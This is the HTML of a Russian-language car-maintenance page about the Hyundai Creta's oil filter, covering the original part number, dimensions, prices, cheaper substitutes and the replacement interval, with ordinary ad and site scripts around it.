<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai" itemprop="url"><span itemprop="title">Hyundai</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai/creta" itemprop="url"><span itemprop="title">Creta</span></a></span></div><!-- .breadcrumbs -->                            <h1>Масляный фильтр Крета</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Особенности выбора масляного фильтра</a></li><li><a href="#i-2">Когда менять масляный фильтр</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Масляный фильтр для Хендай Крета имеет артикул 2630035504. Устанавливается на все модификации бензиновых двигателей кроссовера объемом 1.6 и 2.0 л. Данная запчасть также является оригинально для KIA Rio JB.</p>
<h2><span id="i">Особенности выбора масляного фильтра</span></h2>
<div id="attachment_2767" style="width: 780px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2767" decoding="async" class="wp-image-2767 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20398'%3E%3C/svg%3E" alt="Масляный фильтр Крета" width="770" height="398" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_03-300x155.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_03-768x397.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_03.jpg" /><noscript><img aria-describedby="caption-attachment-2767" decoding="async" class="wp-image-2767 size-full" src="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_03.jpg" alt="Масляный фильтр Крета" width="770" height="398" srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_03-300x155.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_03-768x397.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript><p id="caption-attachment-2767" class="wp-caption-text">Комплект для обслуживания автомобиля.</p></div>
<table>
<tbody>
<tr>
<td colspan="3">
<p class="">Размеры оригинального фильтра Hyundai 26300-35504</p>
</td>
</tr>
<tr>
<td>
<p class="">Высота, мм</p>
</td>
<td>
<p class="">Резьба</p>
</td>
<td>
<p class="">Внешний диаметр, мм</p>
</td>
</tr>
<tr>
<td>
<p class="">75</p>
</td>
<td>
<p class="">M20×1.5</p>
</td>
<td>
<p class="">80</p>
</td>
</tr>
</tbody>
</table>
<p class="">Стоимость заводского фильтра масла для Creta 2630035504 составляет 260 руб. Может поставляться в фирменной упаковке как от Hyundai, так и от KIA. Но по факту эти фильтра идентичны.</p>
<p class="">Запчасть оснащена качественным фильтрующим элементом (ФЭ) из специального плотного синтетического материала. Площадь ФЭ — 1245 кв. см. Имеет мягкий и эластичный противодренажный клапан, изготовлен из силикона. Корпус изготовлен качественно, резьба ровная и четкая. Перепускной клапан изготовлен из прочной пластмассы, хорошо держит давление масла в 1.0 bar. Производителем запчасти является германская компания Mann Filter, а поставщиком на конвейер одно из отделений Mobis. Наиболее близкий аналог у производителя W 811/80, цена — 180 руб.</p>
<p class="">Существует другой оригинальный масляный фильтр на бензиновые Хендай Туссан под артикулом 2630035503(цена — 250 руб.). Является полным аналогом оригинального масляного фильтра для Креты. Также существует целая линейка подобных фильтров, артикулы которых отличаются только окончанием — 500, 501, 502, 503, 504. На практике же они взаимозаменяемы, и подходят на большинство автомобилей от Hyundai и KIA с бензиновыми двигателями.</p>
<div id="attachment_2766" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2766" decoding="async" class="size-full wp-image-2766" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="Масляный фильтр Крета" width="640" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_02-300x225.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_02.jpg" /><noscript><img aria-describedby="caption-attachment-2766" decoding="async" class="size-full wp-image-2766" src="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_02.jpg" alt="Масляный фильтр Крета" width="640" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_02-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><p id="caption-attachment-2766" class="wp-caption-text">Масляные фильтры.</p></div>
<p class="">Также на Крету можно установить увеличенный масляный фильтр под артикулом 2630035530, цена — 640 руб. Производитель также Mann Filter. Преимущество перед оригинальной запчастью — увеличена площадь ФЭ за счет увеличенного размера самой запчасти. Такой фильтр отлично подходит для интервала замены масла раз в 15 тыс. км. и специально ориентирован на использование в странах СНГ.</p>
<p class="">Находится масляный фильтр на Хендай Крета под днищем автомобиля снизу двигателя. В защите картера имеется специальное отверстие для удобного доступа к фильтру. Для замены лучше всего использовать смотровую яму. Выкручивать фильтр масла на Крете удобнее при помощи специального съемника. Артикул этого инструмента — 092632E000, цена — 1100 руб.</p>
<p class="">При замене масляного фильтра выбирая такой же качественный но подешевле стоит обратить внимание на аналоги Parts-Mall, Mando и JapanParts. Следует заметить, что оригинальный фильтр все же наиболее популярен среди владельцев Креты. Причина такого выбора — рекомендации завода-производителя, хорошие отзывы, а также не слишком высокая цена в сравнении с заменителями.</p>
<table>
<tbody>
<tr>
<td colspan="3">
<p class="">5 популярных заменителей масляного фильтра для Hyundai Creta</p>
</td>
</tr>
<tr>
<td>
<p class="">Производитель</p>
</td>
<td>
<p class="">Артикул</p>
</td>
<td>
<p class="">Цена</p>
</td>
</tr>
<tr>
<td>
<p class="">Pmc</p>
</td>
<td>
<p class="">PBA-001</p>
</td>
<td>
<p class="">120</p>
</td>
</tr>
<tr>
<td>
<p class="">Mando</p>
</td>
<td>
<p class="">MOF4459</p>
</td>
<td>
<p class="">130</p>
</td>
</tr>
<tr>
<td>
<p class="">Asin</p>
</td>
<td>
<p class="">FL213</p>
</td>
<td>
<p class="">100</p>
</td>
</tr>
<tr>
<td>
<p class="">Japan Parts</p>
</td>
<td>
<p class="">FO-599S</p>
</td>
<td>
<p class="">130</p>
</td>
</tr>
<tr>
<td>
<p class="">Цитрон</p>
</td>
<td>
<p class="">TSN 9.2.4</p>
</td>
<td>
<p class="">140</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-2">Когда менять масляный фильтр</span></h2>
<p class="">Масляный фильтр меняется вместе с моторным маслом по регламентам ТО Хендай Крета, раз на 15 тыс. км пробега. При эксплуатации автомобиля в тяжелых условиях рекомендуется увеличить частоту его замены в 1.5 — 2 раза. При наличии смотровой ямы заменить его можно самостоятельно.</p>
<div id="attachment_2765" style="width: 539px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2765" decoding="async" class="size-full wp-image-2765" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20529%20480'%3E%3C/svg%3E" alt="Масляный фильтр Крета" width="529" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01.jpg 529w, https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01-300x272.jpg 300w" data-lazy-sizes="(max-width: 529px) 100vw, 529px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01.jpg" /><noscript><img aria-describedby="caption-attachment-2765" decoding="async" class="size-full wp-image-2765" src="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01.jpg" alt="Масляный фильтр Крета" width="529" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01.jpg 529w, https://koreanautoreview.com/wp-content/uploads/2018/11/maslyanyj-filtr-kreta_01-300x272.jpg 300w" sizes="(max-width: 529px) 100vw, 529px" /></noscript><p id="caption-attachment-2765" class="wp-caption-text">Фильтр масла.</p></div>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
        <ol class="commentlist">
                <li class="comment even thread-even depth-1" id="li-comment-169">
            <div id="comment-169">
              <div class="comment-author vcard">
                <div class="comment-meta commentmetadata">
                    <cite class="fn">Гульчехра</cite>                </div>
              </div>
              <p>Спасибо  Хёндай Крета супер создание !!!</p>
            </div>
      </li><!-- #comment-## -->
    </ol>
   
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='2764' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="22f09b7082" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="124" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20124'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена ламп ближнего и дальнего света Хендай Крета" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-lamp-blizhnego-i-dalnego-sveta-kreta_04.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-lamp-blizhnego-i-dalnego-sveta-kreta_04-300x155.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-lamp-blizhnego-i-dalnego-sveta-kreta_04-768x397.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-lamp-blizhnego-i-dalnego-sveta-kreta_04.jpg" /><noscript><img width="240" height="124" src="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-lamp-blizhnego-i-dalnego-sveta-kreta_04.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена ламп ближнего и дальнего света Хендай Крета" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-lamp-blizhnego-i-dalnego-sveta-kreta_04.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-lamp-blizhnego-i-dalnego-sveta-kreta_04-300x155.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/02/zamena-lamp-blizhnego-i-dalnego-sveta-kreta_04-768x397.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/creta/zamena-lamp-blizhnego-i-dalnego-sveta-kreta.html">Замена ламп ближнего и дальнего света Хендай Крета</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="193" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена масла в АКПП Хендай Крета" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-akpp-kreta_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-akpp-kreta_02-300x225.jpg 300w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-akpp-kreta_02.jpg" /><noscript><img width="193" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-akpp-kreta_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Замена масла в АКПП Хендай Крета" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-akpp-kreta_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-masla-v-akpp-kreta_02-300x225.jpg 300w" sizes="(max-width: 193px) 100vw, 193px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/creta/zamena-masla-v-akpp-kreta.html">Замена масла в АКПП Хендай Крета</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20137'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Свечи на Хендай Крета" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/svechi-na-kreta_01.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/11/svechi-na-kreta_01-300x171.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/11/svechi-na-kreta_01-768x437.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/11/svechi-na-kreta_01.jpg" /><noscript><img width="240" height="137" src="https://koreanautoreview.com/wp-content/uploads/2018/11/svechi-na-kreta_01.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Свечи на Хендай Крета" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2018/11/svechi-na-kreta_01.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/11/svechi-na-kreta_01-300x171.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/11/svechi-na-kreta_01-768x437.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/creta/svechi-na-kreta.html">Свечи на Хендай Крета</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
